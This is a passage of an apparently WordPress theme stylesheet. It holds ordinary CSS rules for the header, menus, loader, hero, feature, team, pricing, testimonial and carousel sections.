    100% {
        opacity: 0.9;
        transform: translateY(0);
    } 
}
.smaller .header-wrapper.header-hide{
 animation:slide-down 0.3s;
 -webkit-animation:slide-down 0.3s;
}
.menu-center .logo img {
    height: auto;
    max-width: 100%;
}
.menu-center.smaller .logo img {
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.split-menu .logo{
display:none;
}
.split-menu .navigation ul li.logo-cent a {
    padding-top: 0px;
    padding-bottom: 0px;
}
.mobile-menu-active .split-menu .navigation ul li.logo-cent{
display:none;
}
.split-menu #main-menu-wrapper {
    text-align: center;
    padding-top: 30px;
-webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.split-menu.smaller #main-menu-wrapper {
    text-align: center;
    padding-top: 15px;
-webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.split-menu .logo-cent h1{
margin:0;
font-size:32px;
}
.split-menu .logo-cent h1 a{
color:#fff;
}
.split-menu .logo-cent p{
color:#fff;
}
.home .hdr-transparent .header-wrapper{
background-color:transparent;
}
/*landing-page*/
.page-template-landing-page .content {
    padding-top: 0px;
}
.page-template-landing-page .content p{
    -webkit-margin-before: 0em;
}
.page-template-landing-page .content .alignnone {
    margin: 0px 20px 20px 0;
}
/*end menu style add header setting*/
/*last-menu-button-style*/
.last-btn .navigation ul#menu > li:last-child > a{
border: 2px solid #f16c20;
border-radius: 4px;
color:#f16c20;
font-size:12px;
padding: 8px 20px;
margin-top: 5px;
text-transform:uppercase;
transition: all .5s ease;
-webkit-transition: all .5s ease;
-moz-transition: all .5s ease;
}
.last-btn.smaller .navigation ul#menu > li:last-child > a{
background:#f16c20;
color:#fff;
}
.last-btn.smaller .menu-item-has-children > a:after{
color:#fff;
}
.last-btn .sub-menu > a:after{
color:#000;
}
/*** Loader css **/
.elementor-editor-active .overlayloader,.elementor-editor-preview .overlayloader{
display:none;
}
.overlayloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color:#000;
    z-index: 99999;
    height: 100%;
    width: 100%;
}
.loader {
    position: absolute;
    border: 2px solid #f3f3f3;
    border-radius: 50%;
    border-top: 2px solid #f16c20;
    width: 50px;
    height: 50px;
    -webkit-animation: spin .6s linear infinite;
    animation: spin .6s linear infinite;
    left: 48%;
    top: 50%;
    background-position: center;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/*** Header Start***/

.header-wrapper {
    background-color: transparent;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    border-bottom: none;
}
.header-wrapper .logo{
width:20%;
}
.header-wrapper #main-menu-wrapper{
width:80%;
float:left;
}
.header-wrapper .logo .logo-img{
width:225px;
}

/*update page style*/
.page-template-home-template #header .header-img {
    background: none;
    height: 0;
}
.header-wrapper {
    background-color: transparent;
    width: 100%;
}
.logged-in.admin-bar.home #header .header-img .overlay-demo {
    position: absolute;
    height: 232px;
    width: 100%;
    top: 0;
    background-color: transparent;
    z-index: 0;
}
.home #header .header-img .overlay-demo {
    position: absolute;
    height: 232px;
    width: 100%;
    top: 0;
    background-color: transparent;
    z-index: 0;
}
#header .header-img {
    width: 100% !important;
    background-size: cover !important;
    background-position: center;
    background-attachment: fixed !important;
    background-repeat: no-repeat;
    height: 200px;
    z-index: 0;
    position: relative;
}
#header.header-img .header-wrapper {
    background-color: transparent;
    width: 100%;
    border-bottom: 0px solid rgba(0, 0, 0, 0.05);
}
#header .header-img .overlay-demo {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    background-color: rgba(0, 0, 0, 0.3);
    ;
    z-index: 0;
}
/*update page style*/
 header.smaller .header-wrapper {
    background-color: #222;
}
.header-wrapper .logo {
    float: left;
    padding: 30px 0;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

header.smaller .header-wrapper .logo {
    padding: 15px 0;
}
.smaller .logo h1,
.smaller.logo h1 a {
    color: #fff;
    font-size: 22px;
}
.smaller .logo p {
    padding-top: 3px;
    font-size: 11px;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.logo img,
.logo p {
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
 header.smaller .logo img {
    width: auto;
    height: auto;
    max-width: 85%;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.logo h1,
.logo h1 a {
    color: #fff;
}
.logo h1,
.logo h1 a {
    color: #fff;
    margin: 0px;
    line-height: 28px;
}
.logo p {
    margin: 3px;
    color: #fff;
}
.logo p {
    color: #fff;
    padding-top: 5px;
}
.logo img {
    width: auto;
}
.logo .customize-partial-edit-shortcut button{
left:0px;
}
/*** ESSENTIAL STYLES FOR MENU START***/
/*-[ Navigation ]-----------------*/

.menu-item-has-children > a:after {
    content: "\f107";
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    position: absolute;
    padding-left: 6px;
    color: #fff;
}
.sub-menu .menu-item-has-children > a:after {
    top: 50%;
    margin-top: -12px;
    right: 15px;
}
#main-menu-wrapper nav.navigation .menu {
    padding: 30px 0;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
header.smaller #main-menu-wrapper nav.navigation ul {
    padding: 5px 0;
}
header.smaller #main-menu-wrapper nav.navigation ul.sub-menu,
#main-menu-wrapper nav.navigation ul.sub-menu {
    padding: 0;
}
.navigation ul {
    margin: 0 auto;
    float: right;
}
.navigation ul li:last-child ul.sub-menu{
right: 0;
}
.navigation ul li:last-child ul li{
float:left;
right:0;
}
.navigation ul li:last-child ul ul {
left: -460px;
    top: 0;
    padding-top: 0;
}
/*#secondary-navigation .menu > li { padding-top: 1px; }*/
.navigation .menu > li {
    margin: 0 15px;
}
.navigation .menu > li > a {
    color: #fff;
    font-family: "OpenSans-Regular", sans-serif;
    font-size: 15px;
    letter-spacing: 1px;
}
.navigation ul li a:hover {
    color: #f16c20;
}
.navigation ul li {
    line-height: 20px;
    float: left;
    position: relative;
}
.navigation ul li a,
.navigation ul li a:link,
.navigation ul li a:visited {
    display: inline-block;
    transition: background-color, color 0.2s linear;
}
.navigation ul li a {
    padding-top: 15px;
    padding-bottom: 15px;
}
.navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
.navigation ul li li {
    background: #fff;
    border-bottom: 0;
}
.navigation ul ul {
    position: absolute;
    width: 230px;
    padding: 20px 0 0 0;
    padding-top: 24px;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    background: #fff;
}
.navigation ul ul li {
    padding: 0;
    color: #fff;
    line-height: 25px;
}
.navigation ul ul a,
.navigation ul ul a:link,
.navigation ul ul a:visited {
    font-size: 13px;
    font-family: "OpenSans-Regular", sans-serif;
    padding: 9px;
    position: relative;
    width: 230px;
    background: transparent;
    border-radius: 0;
    margin: 0;
    color: #4d4d4d;
}
.navigation ul ul a {
    border: 1px solid rgba(188, 180, 180, 0.1);
    border-bottom: none;
}
.navigation ul ul li:hover {
    background-color: #f9f9f9;
}
.navigation ul ul li:last-child a {
    border-bottom: 1px solid rgba(188, 180, 180, 0.1);
}
.navigation ul ul {
    display: none;
}
.navigation ul ul ul {
    left: 230px;
    top: 0;
    padding-top: 0;
}
.sub-menu .menu-item-has-children:after {
    color: #fff;
}
.navigation .toggle-caret {
    display: none;
}
.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
.clearfix {
    *zoom: 1;
}
a#pull {
    display: none;
}
.navigation i {
    margin-right: 4px;
}
.navigation .menu .current_page_item a, 
.navigation .menu li a.active {
color: #f16c20;
}

/*- Custom Nav Widget --------------------------*/

.widget_nav_menu .fa > a,
.widget_nav_menu .fa > a {
    padding-left: 5px;
}
.widget_nav_menu .sub-menu {
    margin-top: 8px;
}
.widget_nav_menu .menu-item-has-children > a:after {
    content: '';
}
/*- Toggle menu ---------------------------*/

.toggle-menu ul ul {
    display: none;
}
.toggle-menu .toggle-menu-item-parent {
    position: relative;
}
.toggle-menu .toggle-caret {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    cursor: pointer;
    line-height: inherit;
}
.toggle-menu .toggle-caret .fa {
    width: 20px;
    text-align: center;
    font-size: inherit;
    color: inherit;
    line-height: 50px;
}
.toggle-menu .active > .toggle-caret .fa:before {
    content: "\f068"
}
/*minus*/
/* Header Wrapper Style Ends */
/* =WordPress Core
-------------------------------------------------------------- */

.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.sticky {} .wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.gallery-caption {}
/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
.bypostauthor {}
/* Main Wrapper Style starts */

.main-header-section {
    padding-top: 250px;
    background: rgba(0, 0, 0, 0.3);
    position: relative;
    min-height:100vh;
}
.custom-background-wrapper {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 0;
}
.custom-background-wrapper .custom-background {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-size: cover!important;
}
.custom-background video {
    position: fixed;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    z-index: -100;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    background-size: cover;
}
section,
.footer-copyright {
    position: relative;
}
.main-text {
    position: relative;
    margin: 0 auto 50px;
    text-align: center;
    padding: 0;
}
.main-text h1 {
    color: #fff;
    font-size: 50px;
    line-height: 1.4em;
    text-shadow: 1px 3px 3px rgba(0, 0, 0, 0.3);
    margin: 0;
    text-transform: capitalize;
}
.main-text h2 {
    color: #fff;
    font-size: 28px;
    line-height: 1.5;
    text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.3);
    font-style: italic;
    text-transform: capitalize;
    margin-top: 10px;
}
.main-head-partition {
    border-bottom: 2px solid #adadad;
    max-width: 270px;
    margin: 0 auto;
}
.main-button {
    display: inline-block;
    margin: 30px auto 0px;
    max-width: 720px;
    padding: 10px;
    overflow: hidden;
    border-radius: 2px;
}
.main-button button {
    display: inline-block !important;
    text-align: center;
    padding: 13px 35px 13px 35px;
    border-radius: 4px;
    font-size: 21px;
    border: none;
    color: #fff;
    background: rgba(241, 241, 241, 0.5);
    cursor: pointer;
    letter-spacing: 0.4px;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-button button:hover {
    background: #f16c20;
    color: white;
}
.main-feature {
    text-align: center;
    color: #fff;
    padding: 0;
    overflow: hidden;
    margin: 0;
}
span.featured-icon i,
span.multi-featured-icon i {
    color: rgba(255, 255, 255, 0.8);
    font-size: 28px;
    display: block;
    width: 64px;
    margin: 0 auto;
    text-align: center;
     line-height: 62px;
    border-radius: 50%;
    border: 1px solid rgba(255, 255, 255, 0.25);
    transition: all 0.25s linear;
}
.featured-section a {
    display: block;
    overflow: auto;
    padding: 15px;
    transition: all 0.25s linear;
}
.featured-section {
    width: 31%;
    float: left;
    margin-right: 3.5%;
    margin-bottom: 60px;
}
ul.main-feature li.featured-section:nth-of-type(3n+3) {
    margin-right: 0px;
}
.featured-section h3 {
    color: rgba(255, 255, 255, 0.8);
    text-transform: capitalize;
    font-size: 16px;
    line-height: 26px;
    margin: 0;
    padding-top: 10px;
    text-shadow: 1px 3px 3px rgba(0, 0, 0, 0.3);
}
.featured-section p {
    color: rgba(255, 255, 255, 0.8);
    font-size: 13px;
    line-height: 22px;
}
.featured-section a:hover {
    background-color: rgba(0, 0, 0, 0.6);
}
.main-button button.customize-partial-edit-shortcut-button {
    padding: 0px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #fff;
}
/* Main Wrapper Style Ends */
/* Multi Wrapper Style starts */

.ribbon-section {
    background: #f16c20;
    padding-top: 70px;
    padding-bottom: 70px;
}
.ribbon-section h2.heading-area {
    width:80%;
    float: left;
    display: block;
    color: #FFFFFF;
    line-height: 1.5em;
    margin: 0;
    text-shadow: 1px 3px 3px rgba(0, 0, 0, 0.3);
}
.ribbon-section .ribbon-button button {
    float: right;
    background: #ff9d65;
    display: inline-block !important;
    text-align: center;
    text-transform: capitalize;
    padding: 13px 35px 13px 35px;
    border-radius: 4px;
    border: none;
    color: #fff;
    letter-spacing: 0.4px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    cursor: pointer;
}
.ribbon-section .ribbon-button button:hover {
    background: #e85500;
}
.bottom-ribbon-section {
    background: rgba(241, 108, 32, 0.5);
    text-align: center;
}
.bottom-ribbon-section h2.heading-area {
    display: block;
    color: #FFFFFF;
    line-height: 1.5em;
    margin-bottom: 10px;
    padding-top: 70px;
}
.bottom-ribbon-section .ribbon-button button {
    background: #f16c20;
    display: inline-block !important;
    text-align: center;
    text-transform: capitalize;
    padding: 13px 35px 13px 35px;
    border-radius: 4px;
    margin-top: 10px;
    border: none;
    letter-spacing: 0.5px;
    color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    cursor: pointer;
    margin-bottom: 70px;
}
.bottom-ribbon-section .ribbon-button button:hover {
    background: #cc5a1a;
}
h2.head-text {
    margin-bottom: 20px;
    margin-top: 10px;
    font-size: 2.4rem;
    line-height: 3.125rem;
}
h3.subhead-text {
    color: #6D7176;
    font-size: 16px;
}
.multi-feature-area h2.head-text {
    color: #fff;
}
.multi-feature-area h3.subhead-text {
    color: #fff;
}
.multi-feature-area {
    background-color: rgba(0, 0, 0, 0.3);
    text-align: center;
    padding: 70px 0;
}
ul.multiple-featured-section {
    padding: 0;
    padding-top: 50px;
    overflow: hidden;
    margin: 0;
}
span.multi-featured-icon {
    display: inline-block;
}
ul.multiple-featured-section li.multi-featured {
    width: 32.6%;
    float: left;
    margin-right: 1%;
    padding: 20px;
    background: rgba(255, 255, 255, 0.95);
    margin-bottom: 1%;
}
ul.multiple-featured-section li.multi-featured p {
    margin: 0;
}
ul.multiple-featured-section li.multi-featured:nth-of-type(3n+3) {
    margin-right: 0px;
}
ul.multiple-featured-section li.multi-featured:nth-of-type(4n+4) {
    clear:left;
}
span.multi-featured-icon i {
    color: #f16c20;
    background-color: #dde9f0;
}
ul.multiple-featured-section li:hover span.multi-featured-icon i {
    background-color: #f16c20;
    color: #fff;
    border-color: #f16c20;
}
.multi-slider-area {
    background: rgba(0, 0, 0, 0.3);
    text-align: center;
    padding-top: 70px;
    padding-bottom: 70px;
}
.multi-feature-area .col-lg-4,
.multi-feature-area .col-md-4 {
    padding-left: 5px;
    padding-right: 5px;
}
.multi-feature-area h3 {
    color: #858585;
    font-size: 16px;
    text-transform: capitalize;
    display: inline-block;
}
.multi-slider-area h3.subhead-text {
    color: #fff;
    padding-bottom: 60px;
}
.multi-slider-area h2.head-text {
    color: #fff;
}
.multi-feature-area h2.head-text,
.multi-feature-area h3.subhead-text,
.multi-slider-area h2.head-text,
.multi-slider-area h3.subhead-text,
.newsletter h3,#team h2.head-text,
#team h3.subhead-text,
#testimonials h2.head-text,
#testimonials h3.subhead-text,
.bottom-ribbon-section h2.heading-area, 
#about h2.head-text{
    text-shadow: 1px 2px 2.8px rgba(0, 0, 0, 0.3);

}
#testimonials h3.subhead-text{
 color:#444; 
}
/*aboutus starts */

.aboutus-section {
    padding-top: 70px;
    padding-bottom: 70px;
    background: white;
}
.aboutus-text {
    text-align: left;
    float: left;
    width: 50%;
    padding-right: 20px;
}
.aboutus-image {
    text-align: right;
    float: right;
    width: 50%
}
.aboutus-image img,
.aboutus-section img {
    max-width: 100%;
    float: right;
}
/*Team section start*/

.client-team-section {
    background: #fff;
    padding-top: 70px;
    padding-bottom: 70px;
    text-align: center;
}
.client-team-section h2,
.client-team-section h3 {
    color:#444;
}
h2.head-text {
    margin-bottom: 20px;
    margin-top: 0px;
    font-size: 2.4rem;
    line-height: 3.125rem;
        color:#444;
}
ul.multiple-team-section {
    padding: 0;
    overflow: hidden;
    padding-top: 96px;
    margin: 0;
}
ul.multiple-team-section li.multi-team {
    width: 23%;
    float: left;
    margin-right: 2.66%;
    margin-bottom: 2.66%;
    position: relative;
}
ul.multiple-team-section li.multi-team:nth-of-type(4n+4) {
    margin-right: 0px;
}
figure.team-box {
    position: relative;
    float: left;
    overflow: hidden;
    margin: 0px 0%;
    min-width: 220px;
    max-width: 100%;
    width: 100%;
    background: #ffffff;
    color: #000000;
}
figure.team-box * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}
figure.team-box img {
    max-width: 100%;
    position: relative;
    display: block;
}
figure.team-box:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 90%;
    z-index: 1;
    left: -20%;
    background: rgba(255, 255, 255, 0.7);
    border: 1px solid #fff;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    -webkit-transform: skewX(-30deg) translateX(-80%);
    transform: skewX(-30deg) translateX(-80%);
    -webkit-box-shadow: 2px 0px 10px rgba(0, 0, 0, 0.5);
    box-shadow: 2px 0px 10px rgba(0, 0, 0, 0.5);
}
figure.team-box figcaption {
    padding-left: 30px;
    position: absolute;
    left: 0;
    top: 25%;
    width: 60%;
    z-index: 1;
    opacity: 0;
}
figure.team-box figcaption h2,
figure.team-box figcaption p {
    margin: 0;
    text-align: left;
    padding: 5px 0 0;
    width: 100%;
}
figure.team-box figcaption h2 {
    font-size: 1.4em;
    font-weight: 300;
    text-transform: capitalize;
}
figure.team-box figcaption h2 span {
    font-weight: 800;
}
figure.team-box figcaption p {
    font-weight: 500;
    font-size: 0.9em;
    opacity: 0.8;
}
figure.team-box figcaption .icons {
    width: 100%;
    padding: 8px 0;
    text-align: left;
}
figure.team-box figcaption .icons i {
    display: inline-block;
    font-size: 16px;
    background: #000000;
    color: #ffffff;
    margin-right: 5px;
    opacity: 0;
    height: 28px;
    width: 28px;
    text-align: center;
    line-height: 28px;
    border-radius: 50%;
}
figure.team-box figcaption a {
    opacity: 0.7;
}
figure.team-box figcaption a:hover {
    opacity: 1;
}
figure.team-box .position {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: right;
    padding: 15px 30px;
    font-size: 0.9em;
    opacity: 1;
    font-weight: 500;
    color: #ffffff;
    background: #000000;
}
figure.team-box.blue .icons i {
    background: #164666;
}
figure.team-box.blue .position {
    background: #20638f;
}
figure.team-box.red .icons i {
    background: #6d2018;
}
figure.team-box.red .position {
    background: #962d22;
}
figure.team-box.yellow .icons i {
    background: #924d10;
}
figure.team-box.yellow .position {
    background: #bf6516;
}
figure.team-box.green .icons i {
    background: #145b32;
}
figure.team-box.green .position {
    background: #1e8449;
}
ul.multiple-team-section li.multi-team:nth-of-type(1n+1) figure.team-box .icons i {
    background: #6d2018;
}
ul.multiple-team-section li.multi-team:nth-of-type(1n+1) figure.team-box .position {
    background: #962d22;
}
ul.multiple-team-section li.multi-team:nth-of-type(2n+2) figure.team-box .icons i {
    background: #924d10;
}
ul.multiple-team-section li.multi-team:nth-of-type(2n+2) figure.team-box .position {
    background: #bf6516;
}
ul.multiple-team-section li.multi-team:nth-of-type(3n+3) figure.team-box .icons i {
    background: #164666;
}
ul.multiple-team-section li.multi-team:nth-of-type(3n+3) figure.team-box .position {
    background: #20638f;
}
ul.multiple-team-section li.multi-team:nth-of-type(4n+4) figure.team-box .icons i {
    background: #145b32;
}
ul.multiple-team-section li.multi-team:nth-of-type(4n+4) figure.team-box .position {
    background: #1e8449;
}

figure.team-box:hover figcaption,
figure.team-box.hover figcaption,
figure.team-box:hover .icons i,
figure.team-box.hover .icons i {
    opacity: 1;
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
figure.team-box:hover:before,
figure.team-box.hover:before {
    -webkit-transform: skewX(-30deg) translateX(0px);
    transform: skewX(-30deg) translateX(0px);
}
/*Team section End*/
/*price and packages start*/

.price-section {
    background: #fff;
    padding-top: 70px;
    padding-bottom: 70px;
    text-align: center;
}
.price-section h2,
.price-section h3 {
    color: #000;
	    line-height: 30px;
}
ul.multiple-price-section {
    padding: 7px;
    overflow: hidden;
    padding-top: 96px;
    margin: 0;
}
ul.multiple-price-section li.multi-price {
    width: 23%;
    float: left;
    margin-right: 2.66%;
    position: relative;
}
ul.multiple-price-section li.multi-price:nth-of-type(4n+4) {
    margin-right: 0px;
}
.plan {
    float: left;
    width: 100%;
    margin: 20px 0px;
    padding: 15px 25px;
    text-align: center;
    background: white;
    background-clip: padding-box;
    border: 2px solid #e5ded6;
    border-color: rgba(0, 0, 0, 0.1);
    border-radius: 4px;
}
ul.multiple-price-section li:hover .plan {
   border: 2px solid rgba(0, 0, 0, 0.2);
   transition: all .3s ease-in-out;
}
ul.multiple-price-section li:hover .plan.plan-highlight {
    border: 2px solid #37bbe6;
    transition: all .3s ease-in-out;
}
.plan-title {
    margin-bottom: 12px;
    font-size: 24px;
    color: #36bce6;
}
.plan-price {
    margin-bottom: 20px;
    line-height: 1;
    font-size: 28px;
    font-weight: bold;
    color: #fd935a;
}
.plan-unit {
    display: block;
    margin-top: 5px;
    font-size: 13px;
    font-weight: normal;
    color: #aaa;
}
.plan-features {
    width: 100%;
    margin: 20px auto 15px;
    padding: 15px 0 0 0px;
    border-top: 1px solid #e5ded6;
    text-align: center;
}
.plan-feature {
    line-height: 20px;
    font-size: 24px;
    font-weight: 500;
    color: #333;
}
.plan-feature + .plan-feature {
    margin-top: 5px;
}
.plan-feature-unit {
    margin-left: 2px;
    font-size: 16px;
}
.plan-feature-name {
    font-size: 13px;
    font-weight: normal;
    color: #aaa;
}
.plan-button {
    position: relative;
    display: block;
    line-height: 40px;
    font-size: 16px;
    font-weight: 500;
    color: white;
    text-align: center;
    text-decoration: none;
    text-shadow: 0 1px rgba(0, 0, 0, 0.1);
    background: #fd935c;
    border-bottom: 2px solid #cf7e3b;
    border-color: rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    margin-top: 10px;
}
.plan-button:active {
    top: 2px;
    margin-bottom: 2px;
    border-bottom: 0;
}
.plan-highlight {
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
    border: 2px solid #37bbe6;
}
.plan-highlight .plan-button {
    font-size: 18px;
    line-height: 49px;
    background: #37bce5;
    border-color: #3996b3;
    border-color: rgba(0, 0, 0, 0.15);
}
.plan-recommended {
    width: 160px;
    margin: -15px auto 15px;
    padding-bottom: 2px;
    line-height: 22px;
    font-size: 14px;
    font-weight: bold;
    color: white;
    text-shadow: 0 1px rgba(0, 0, 0, 0.05);
    background: #37bbe6;
    border-radius: 0 0 4px 4px;
}
/*price and packages end*/
/*Testimonials section starts */

.client-testimonial-section {
    padding-top: 70px;
    padding-bottom: 70px;
    background: white;
    text-align: center;
}
ul.multiple-testimonial-section {
    padding: 0;
    overflow: hidden;
    padding-top: 96px;
    margin: 0;
}
ul.multiple-testimonial-section li.multi-testimonial {
    width: 31.288%;
    float: left;
    margin-right: 3%;
    padding: 20px 15px;
    background: #eee;
    margin-bottom: 1%;
    position: relative;
}
span.multi-testimonial-image img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    overflow: hidden;
    width: 81px;
    height: 81px;
    border: 3px solid #FFF;
    background-clip: padding-box;
    box-shadow: 0px 0px 0px 1px #f16c20;
    background-color: #FAFAFA;
}
ul.multiple-testimonial-section li.multi-testimonial p {
    padding: 10px 10px 0px 10px;
    font-style: italic;
}
span.multi-testimonial-image {
    position: absolute;
    left: 0;
    right: 0;
    top: -36px;
}
ul.multiple-testimonial-section li.multi-testimonial:nth-of-type(3n+3) {
    margin-right: 0px;
}
ul.multiple-testimonial-section li.multi-testimonial a.author {
    font-size: 18px;
    float: right;
    font-style: italic;
    font-family: cursive;
    color: #f16c20;
}
ul.multiple-testimonial-section li.multi-testimonial blockquote {
    text-align: left;
}
ul.multiple-testimonial-section li.multi-testimonial blockquote {
    margin: 0;
}
ul.multiple-testimonial-section li.multi-testimonial blockquote:before {
    font-style: normal;
    font-family: fontawesome;
    content: '\f10d';
    font-size: 30px;
    color: #f16c20;
}
/*box-shadow-in column*/
ul.multiple-featured-section li.multi-featured,
ul.multiple-team-section li.multi-team .team-box,
ul.multiple-testimonial-section li.multi-testimonial,
.woocommerce.columns-4 ul.products li.product{
-webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.3);
-moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.3);
 box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.3);
}
/*owl slider starts */
#owl-demo .item img {
    display: block;
    width: 100%;
    height: auto;
    max-height: 250px;
}
.owl-prev {
    position: absolute;
    top: 36%;
    left: 0%;
    background: url(images/prev.png) no-repeat;
    text-indent: -99999px;
    height: 62px;
    z-index: 9999999;
    width: 30px;
    background-color: #fff;
    background-position: 30% 50%;
    transition: all 0.25s linear;
        cursor: pointer;
}
.owl-next {
    position: absolute;
    top: 36%;
    right: 0%;
    background: url(images/next.png) no-repeat;
    text-indent: -99999px;
    height: 62px;
    z-index: 9999999;
    width: 30px;
    background-color: #fff;
    background-position: 70% 50%;
    transition: all 0.25s linear;
        cursor: pointer;
}
.owl-next:hover {
    background-color: rgba(255, 255, 255, 0.66);
    width: 70px;
    background-position: 60% 50%;
}
.owl-prev:hover {
    background-color: rgba(255, 255, 255, 0.66);
    width: 70px;
    background-position: 40% 50%;
}
.owl-item a {
    position: absolute;
    top: auto;
    bottom: 0;
    right: 0;
    left: 0;
    text-align: center;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.79) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.79)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.79) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.79) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.79) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.79) 100%);
    line-height: 40px;
    color: #fff;
    text-transform: capitalize;
}
.owl-item a {
    height: 250px;
    top: 77%;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.owl-item .item:hover > a {
    top: 22%;
    height: 250px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.owl-carousel .blog-content h1,
.owl-carousel .blog-content p {
    color: #fff;
}
.owl-carousel .blog-content p {
    padding-left: 10px;
    padding-right: 10px;
}
.owl-carousel .blog-content h1 {
    font-size: 18px;
    line-height: 1.5em;
    text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.3);
}
/*owl slider starts */
/*Newsletter starts */

.newsletter-wrapper {
    padding: 70px 0;
    background: rgba(0, 0, 0, 0.3);
    text-align: center;
    /*   border-top: 1px solid #d9d9d9;
